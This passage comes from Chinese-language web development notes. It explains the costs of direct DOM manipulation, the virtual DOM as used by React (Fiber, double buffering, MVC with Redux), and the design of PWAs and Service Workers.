MVC 的视角来聊聊虚拟 DOM。理解了这些会让你对目前的前端框架有一个更加底层的认识，这也有助于你更好地理解这些前端框架。</p>\n<h2 id="dom-的缺陷"><a href="#dom-%E7%9A%84%E7%BC%BA%E9%99%B7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>DOM 的缺陷</h2>\n<p>通过前面一系列文章的学习，你对 DOM 的生成过程应该已经有了比较深刻的理解，并且也知道了通过 JavaScript 操纵 DOM 是会影响到整个渲染流水线的。另外，DOM 还提供了一组 JavaScript 接口用来遍历或者修改节点，这套接口包含了 getElementById、removeChild、appendChild 等方法。</p>\n<p>比如，我们可以调用 <code class="language-text">document.body.appendChild(node)</code> 往 body 节点上添加一个元素，调用该 API 之后会引发一系列的连锁反应。首先渲染引擎会将 node 节点添加到 body 节点之上，然后触发样式计算、布局、绘制、栅格化、合成等任务，我们把这一过程称为重排。除了重排之外，还有可能引起重绘或者合成操作，形象地理解就是“牵一发而动全身”。另外，对于 DOM 的不当操作还有可能引发强制同步布局和布局抖动的问题，这些操作都会大大降低渲染效率。因此，对于 DOM 的操作我们时刻都需要非常小心谨慎。</p>\n<p>当然，对于简单的页面来说，其 DOM 结构还是比较简单的，所以以上这些操作 DOM 的问题并不会对用户体验产生太多影响。但是对于一些复杂的页面或者目前使用非常多的单页应用来说，其 DOM 结构是非常复杂的，而且还需要不断地去修改 DOM 树，每次操作 DOM 渲染引擎都需要进行重排、重绘或者合成等操作，因为 DOM 结构复杂，所生成的页面结构也会很复杂，对于这些复杂的页面，执行一次重排或者重绘操作都是非常耗时的，这就给我们带来了真正的性能问题。</p>\n<p>所以我们需要有一种方式来减少 JavaScript 对 DOM 的操作，这时候虚拟 DOM 就上场了</p>\n<h2 id="什么是虚拟-dom"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF%E8%99%9A%E6%8B%9F-dom" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是虚拟 DOM</h2>\n<p>在谈论什么是虚拟 DOM 之前，我们先来看看虚拟 DOM 到底要解决哪些事情。</p>\n<ul>\n<li>将页面改变的内容应用到虚拟 DOM 上，而不是直接应用到 DOM 上。</li>\n<li>变化被应用到虚拟 DOM 上时，虚拟 DOM 并不急着去渲染页面，而仅仅是调整虚拟 DOM 的内部状态，这样操作虚拟 DOM 的代价就变得非常轻了。</li>\n<li>在虚拟 DOM 收集到足够的改变时，再把这些变化一次性应用到真实的 DOM 上。</li>\n</ul>\n<p>基于以上三点，我们再来看看什么是虚拟 DOM。为了直观理解，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-5fd75.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 39.56043956043956%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 32 19" title="" data-src="/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-fee1c.png" data-srcset="/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-a67b7.png 200w,\n/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-0b187.png 400w,\n/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-fee1c.png 800w,\n/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-b1a91.png 1200w,\n/static/2021-07-13-09-32-19-3af60403f6f2a12519fd1ed8ea85af0e-5fd75.png 1456w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>该图是我结合 React 流程画的一张虚拟 DOM 执行流程图，下面我们就结合这张图来分析下虚拟 DOM 到底怎么运行的。</p>\n<ul>\n<li>创建阶段。首先依据 JSX 和基础数据创建出来虚拟 DOM，它反映了真实的 DOM 树的结构。然后由虚拟 DOM 树创建出真实 DOM 树，真实的 DOM 树生成完后，再触发渲染流水线往屏幕输出页面。</li>\n<li>更新阶段。如果数据发生了改变，那么就需要根据新的数据创建一个新的虚拟 DOM 树；然后 React 比较两个树，找出变化的地方，并把变化的地方一次性更新到真实的 DOM 树上；最后渲染引擎更新渲染流水线，并生成新的页面</li>\n</ul>\n<p>既然聊到虚拟 DOM 的更新，那我们就不得不聊聊最新的 React Fiber 更新机制。通过上图我们知道，当有数据更新时，React 会生成一个新的虚拟 DOM，然后拿新的虚拟 DOM 和之前的虚拟 DOM 进行比较，这个过程会找出变化的节点，然后再将变化的节点应用到 DOM 上。</p>\n<p>这里我们重点关注下比较过程，最开始的时候，比较两个虚拟 DOM 的过程是在一个递归函数里执行的，其核心算法是 reconciliation。通常情况下，这个比较过程执行得很快，不过当虚拟 DOM 比较复杂的时候，执行比较函数就有可能占据主线程比较久的时间，这样就会导致其他任务的等待，造成页面卡顿。为了解决这个问题，React 团队重写了 reconciliation 算法，新的算法称为 Fiber reconciler，之前老的算法称为 Stack reconciler。</p>\n<p>在前面我们介绍了协程，其实协程的另外一个称呼就是 Fiber，所以在这里我们可以把 Fiber 和协程关联起来，那么所谓的 Fiber reconciler 相信你也很清楚了，就是在执行算法的过程中出让主线程，这样就解决了 Stack reconciler 函数占用时间过久的问题。至于具体的实现过程在这里我就不详细分析了，如果感兴趣的话，你可以自行查阅相关资料进行学习。</p>\n<p>了解完虚拟 DOM 的大致执行流程，你应该也就知道为何需要虚拟 DOM 了。不过以上都从单纯的技术视角来分析虚拟 DOM 的，那接下来我们再从双缓存和 MVC 模型这两个视角来聊聊虚拟 DOM。</p>\n<h3 id="双缓存"><a href="#%E5%8F%8C%E7%BC%93%E5%AD%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>双缓存</h3>\n<p>在开发游戏或者处理其他图像的过程中，屏幕从前缓冲区读取数据然后显示。但是很多图形操作都很复杂且需要大量的运算，比如一幅完整的画面，可能需要计算多次才能完成，如果每次计算完一部分图像，就将其写入缓冲区，那么就会造成一个后果，那就是在显示一个稍微复杂点的图像的过程中，你看到的页面效果可能是一部分一部分地显示出来，因此在刷新页面的过程中，会让用户感受到界面的闪烁。</p>\n<p>而使用双缓存，可以让你先将计算的中间结果存放在另一个缓冲区中，等全部的计算结束，该缓冲区已经存储了完整的图形之后，再将该缓冲区的图形数据一次性复制到显示缓冲区，这样就使得整个图像的输出非常稳定。</p>\n<p>在这里，你可以把虚拟 DOM 看成是 DOM 的一个 buffer，和图形显示一样，它会在完成一次完整的操作之后，再把结果应用到 DOM 上，这样就能减少一些不必要的更新，同时还能保证 DOM 的稳定输出。</p>\n<h3 id="mvc-模式"><a href="#mvc-%E6%A8%A1%E5%BC%8F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>MVC 模式</h3>\n<p>到这里我们了解了虚拟 DOM 是一种类似双缓存的实现。不过如果站在技术角度来理解虚拟缓存，依然不能全面理解其含义。那么接下来我们再来看看虚拟 DOM 在 MVC 模式中所扮演的角色。</p>\n<p>在各大设计模式当中，MVC 是一个非常重要且应用广泛的模式，因为它能将数据和视图进行分离，在涉及到一些复杂的项目时，能够大大减轻项目的耦合度，使得程序易于维护。</p>\n<p>关于 MVC 的基础结构，你可以先参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-4a0d2.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 92.54032258064515%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 33 49" title="" data-src="/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-fee1c.png" data-srcset="/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-a67b7.png 200w,\n/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-0b187.png 400w,\n/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-fee1c.png 800w,\n/static/2021-07-13-09-33-49-148011ea9b072ec83c269ba114efb7e4-4a0d2.png 992w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上图你可以发现，MVC 的整体结构比较简单，由模型、视图和控制器组成，其核心思想就是将数据和视图分离，也就是说视图和模型之间是不允许直接通信的，它们之间的通信都是通过控制器来完成的。通常情况下的通信路径是视图发生了改变，然后通知控制器，控制器再根据情况判断是否需要更新模型数据。当然还可以根据不同的通信路径和控制器不同的实现方式，基于 MVC 又能衍生出很多其他的模式，如 MVP、MVVM 等，不过万变不离其宗，它们的基础骨架都是基于 MVC 而来。</p>\n<p>所以在分析基于 React 或者 Vue 这些前端框架时，我们需要先重点把握大的 MVC 骨架结构，然后再重点查看通信方式和控制器的具体实现方式，这样我们就能从架构的视角来理解这些前端框架了。比如在分析 React 项目时，我们可以把 React 的部分看成是一个 MVC 中的视图，在项目中结合 Redux 就可以构建一个 MVC 的模型结构，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-71011.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.21513944223108%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 34 07" title="" data-src="/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-fee1c.png" data-srcset="/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-a67b7.png 200w,\n/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-0b187.png 400w,\n/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-fee1c.png 800w,\n/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-b1a91.png 1200w,\n/static/2021-07-13-09-34-07-c300dc6a4d9dc4588abb71c76b9c43a1-71011.png 1506w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在该图中，我们可以把虚拟 DOM 看成是 MVC 的视图部分，其控制器和模型都是由 Redux 提供的。其具体实现过程如下：</p>\n<ul>\n<li>图中的控制器是用来监控 DOM 的变化，一旦 DOM 发生变化，控制器便会通知模型，让其更新数据；</li>\n<li>模型数据更新好之后，控制器会通知视图，告诉它模型的数据发生了变化；</li>\n<li>视图接收到更新消息之后，会根据模型所提供的数据来生成新的虚拟 DOM；</li>\n<li>新的虚拟 DOM 生成好之后，就需要与之前的虚拟 DOM 进行比较，找出变化的节点；</li>\n<li>比较出变化的节点之后，React 将变化的虚拟节点应用到 DOM 上，这样就会触发 DOM 节点的更新；</li>\n<li>DOM 节点的变化又会触发后续一系列渲染流水线的变化，从而实现页面的更新</li>\n</ul>\n<p>在实际工程项目中，你需要学会分析出这各个模块，并梳理出它们之间的通信关系，这样对于任何框架你都能轻松上手了。</p>\n<h2 id="总结-5"><a href="#%E6%80%BB%E7%BB%93-5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>首先我们分析了直接操作 DOM 会触发渲染流水线的一系列反应，如果对 DOM 操作不当的话甚至还会触发强制同步布局和布局抖动的问题，这也是我们在操作 DOM 时需要非常小心谨慎的原因。</p>\n<p>在此分析的基础上，我们介绍了虚拟 DOM 是怎么解决直接操作 DOM 所带来的问题以及 React Fiber 更新机制。</p>\n<p>要聊前端框架，就绕不开设计模式，所以接下来我们又从双缓存和 MVC 角度分析了虚拟 DOM。双缓存是一种经典的思路，应用在很多场合，能解决页面无效刷新和闪屏的问题，虚拟 DOM 就是双缓存思想的一种体现。而基于 MVC 的设计思想也广泛地渗透到各种场合，并且基于 MVC 又衍生出了很多其他模式（如 MVP、MVVM 等），不过万变不离其宗，它们的基础骨架都是基于 MVC 而来。站在 MVC 视角来理解虚拟 DOM 能让你看到更为“广阔的世界”。</p>\n<h1 id="pwa：解决了-web-应用哪些问题"><a href="#pwa%EF%BC%9A%E8%A7%A3%E5%86%B3%E4%BA%86-web-%E5%BA%94%E7%94%A8%E5%93%AA%E4%BA%9B%E9%97%AE%E9%A2%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>PWA：解决了 web 应用哪些问题</h1>\n<p>PWA，全称是 Progressive Web App，翻译过来就是渐进式网页应用。根据字面意思，它就是“渐进式 +Web 应用”。对于 Web 应用很好理解了，就是目前我们普通的 Web 页面，所以 PWA 所支持的首先是一个 Web 页面。至于“渐进式”，就需要从下面两个方面来理解。</p>\n<ul>\n<li>站在 Web 应用开发者来说，PWA 提供了一个渐进式的过渡方案，让普通站点逐步过渡到 Web 应用。采取渐进式可以降低站点改造的代价，使得站点逐步支持各项新技术，而不是一步到位。</li>\n<li>站在技术角度来说，PWA 技术也是一个渐进式的演化过程，在技术层面会一点点演进，比如逐渐提供更好的设备特性支持，不断优化更加流畅的动画效果，不断让页面的加载速度变得更快，不断实现本地应用的特性。</li>\n</ul>\n<p>从这两点可以看出来，PWA 采取的是非常一个缓和的渐进式策略，不再像以前那样激进，动不动就是取代本地 App、取代小程序。与之相反，而是要充分发挥 Web 的优势，渐进式地缩短和本地应用或者小程序的距离。</p>\n<p>那么 Web 最大的优势是什么呢？我认为是自由开放，也正是因为自由和开放，所以大家就很容易对同一件事情达成共识，达成共识之后，一套代码就可以运行在各种设备之上了，这就是跨平台，这也恰恰是本地应用所不具备的。而对于小程序，倒是可以实现跨平台，但要让各家达成共识，目前来看，似乎还是非常不切实际的。</p>\n<p>所以我给 PWA 的定义就是：它是一套理念，渐进式增强 Web 的优势，并通过技术手段渐进式缩短和本地应用或者小程序的距离。基于这套理念之下的技术都可以归类到 PWA。</p>\n<p>那今天我们就主要来聊聊 PWA 主要采用了哪些技术手段来缩短它和本地应用或者小程序的距离。</p>\n<h2 id="web-应用-vs-本地应用"><a href="#web-%E5%BA%94%E7%94%A8-vs-%E6%9C%AC%E5%9C%B0%E5%BA%94%E7%94%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Web 应用 VS 本地应用</h2>\n<p>那相对于本地应用，Web 页面到底缺少了什么？</p>\n<ul>\n<li>首先，Web 应用缺少离线使用能力，在离线或者在弱网环境下基本上是无法使用的。而用户需要的是沉浸式的体验，在离线或者弱网环境下能够流畅地使用是用户对一个应用的基本要求。</li>\n<li>其次，Web 应用还缺少了消息推送的能力，因为作为一个 App 厂商，需要有将消息送达到应用的能力。</li>\n<li>最后，Web 应用缺少一级入口，也就是将 Web 应用安装到桌面，在需要的时候直接从桌面打开 Web 应用，而不是每次都需要通过浏览器来打开。</li>\n</ul>\n<p>针对以上 Web 缺陷，PWA 提出了两种解决方案：通过引入 Service Worker 来试着解决离线存储和消息推送的问题，通过引入 manifest.json 来解决一级入口的问题。下面我们就来详细分析下 Service Worker 是如何工作的。</p>\n<h2 id="什么是-service-worker"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF-service-worker" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是 Service Worker</h2>\n<p>我们先来看看 Service Worker 是怎么解决离线存储和消息推送的问题。</p>\n<p>其实在 Service Worker 之前，WHATWG 小组就推出过用 App Cache 标准来缓存页面，不过在使用过程中 App Cache 所暴露的问题比较多，遭到多方吐槽，所以这个标准最终也只能被废弃了，可见一个成功的标准是需要经历实践考量的。</p>\n<p>所以在 2014 年的时候，标准委员会就提出了 Service Worker 的概念，它的主要思想是在页面和网络之间增加一个拦截器，用来缓存和拦截请求。整体结构如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-0ac43.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 54.418604651162795%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 11 14 17" title="" data-src="/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-fee1c.png" data-srcset="/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-a67b7.png 200w,\n/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-0b187.png 400w,\n/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-fee1c.png 800w,\n/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-b1a91.png 1200w,\n/static/2021-07-13-11-14-17-477776229d4abdd8ae3abc530d498d4f-0ac43.png 1290w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在没有安装 Service Worker 之前，WebApp 都是直接通过网络模块来请求资源的。安装了 Service Worker 模块之后，WebApp 请求资源时，会先通过 Service Worker，让它判断是返回 Service Worker 缓存的资源还是重新去网络请求资源。一切的控制权都交由 Service Worker 来处理。</p>\n<h2 id="service-worker-的设计思路"><a href="#service-worker-%E7%9A%84%E8%AE%BE%E8%AE%A1%E6%80%9D%E8%B7%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Service Worker 的设计思路</h2>\n<p>现在我们知道 Service Worker 的主要功能就是拦截请求和缓存资源，接下来我们就从 Web 应用的需求角度来看看 Service Worker 的设计思路。</p>\n<h3 id="架构"><a href="#%E6%9E%B6%E6%9E%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>架构</h3>\n<p>通过前面页面循环系统的分析，我们已经知道了 JavaScript 和页面渲染流水线的任务都是在页面主线程上执行的，如果一段 JavaScript 执行时间过久，那么就会阻塞主线程，使得渲染一帧的时间变长，从而让用户产生卡顿的感觉，这对用户来说体验是非常不好的。</p>\n<p>为了避免 JavaScript 过多占用页面主线程时长的情况，浏览器实现了 Web Worker 的功能。Web Worker 的目的是让 JavaScript 能够运行在页面主线程之外，不过由于 Web Worker 中是没有当前页面的 DOM 环境的，所以在 Web Worker 中只能执行一些和 DOM 无关的 JavaScript 脚本，并通过 postMessage 方法将执行的结果返回给主线程。所以说在 Chrome 中， Web Worker 其实就是在渲染进程中开启的一个新线程，它的生命周期是和页面关联的。</p>\n<p>“让其运行在主线程之外”就是 Service Worker 来自 Web Worker 的一个核心思想。不过 Web Worker 是临时的，每次 JavaScript 脚本执行完成之后都会退出，执行结果也不能保存下来，如果下次还有同样的操作，就还得重新来一遍。所以 Service Worker 需要在 Web Worker 的基础之上加上储存功能。</p>\n<p>另外，由于 Service Worker 还需要会为多个页面提供服务，所以还不能把 Service Worker 和单个页面绑定起来。在目前的 Chrome 架构中，Service Worker 是运行在浏览器进程中的，因为浏览器进程生命周期是最长的，所以在浏览器的生命周期内，能够为所有的页面提供服务。</p>\n<h3 id="消息推送"><a href="#%E6%B6%88%E6%81%AF%E6%8E%A8%E9%80%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>消息推送</h3>\n<p>消息推送也是基于 Service Worker 来实现的。因为消息推送时，浏览器页面也许并没有启动，这时就需要 Service Worker 来接收服务器推送的消息，并将消息通过一定方式展示给用户。关于消息推送的细节这里我们就不详述了，如果你感兴趣的话可以自行搜索相关资料去学习。</p>\n<h3 id="安全"><a href="#%E5%AE%89%E5%85%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>安全</h3>\n<p>基于 Web 应用的业务越来越多了，其安全问题是不可忽视的，所以在设计 Service Worker 之初，安全问题就被提上了日程。</p>\n<p>关于安全，其中最为核心的一条就是 HTTP。我们知道，HTTP 采用的是明文传输信息，存在被窃听、被篡改和被劫持的风险，在项目中使用 HTTP 来传输数据无疑是“裸奔”。所以在设计之初，就考虑对 Service Worker 采用 HTTPS 协议，因为采用 HTTPS 的通信数据都是经过加密的，即便拦截了数据，也无法破解数据内容，而且 HTTPS 还有校验机制，通信双方很容易知道数据是否被篡改。关于 HTTPS 协议，我们会在最后的安全模块详细介绍。</p>\n<p>所以要使站点支持 Service Worker，首先必要的一步就是要将站点升级到 HTTPS。</p>\n<p>除了必须要使用 HTTPS，Service Worker 还需要同时支持 Web 页面默认的安全策略、储入同源策略、内容安全策略（CSP）等，关于这些，后续我们也会详细介绍。</p>\n<h2 id="总结-6"><a href="#%E6%80%BB%E7%BB%93-6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" 